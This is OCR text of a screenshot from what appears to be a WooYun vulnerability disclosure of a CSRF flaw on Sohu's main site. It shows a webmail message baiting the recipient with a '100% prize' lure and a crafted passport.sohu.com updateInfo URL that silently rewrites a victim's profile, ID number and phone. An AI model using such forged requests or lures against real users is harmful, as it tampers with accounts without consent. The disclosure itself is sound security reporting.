 @sohu.com [ 邮箱首页 | 选项 | 换肤 | 梦工场 | 退出 ]
闪电邮箱
信 写信
<< 返回 回复 回复全部 转发 永久删除 删除 举报并清除 移至 添加备注
邮件
件箱
稿箱
发送
删除
邮件
管理 | 新建
多邮
管理 | 新建
址簿
sohu主站CSRF
发件人: 保存到地址簿
收件人: @sohu.com
时 间: 2012年10月23日 18:34:23
快来哦，100%中奖机会等着你
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
https://passport.sohu.com/web/updateInfo.action?
user.uniqname=testname&isVUser=false&user.uniqnameflag=1&user.gender=1&user.birthday=1944-04-04&user.province=%CC
%EC%BD%F2&user.city=%CC%EC%BD%F2&user.education=%D7%A8%BF%C6%2F%B1%BE%BF
%C6&exist=true&user.avatar=&user.avatarurl=&user.username=idname&user.personalid=440404440404004&user.mobile=138001
38005&submit=&ru=
www.wooyun.org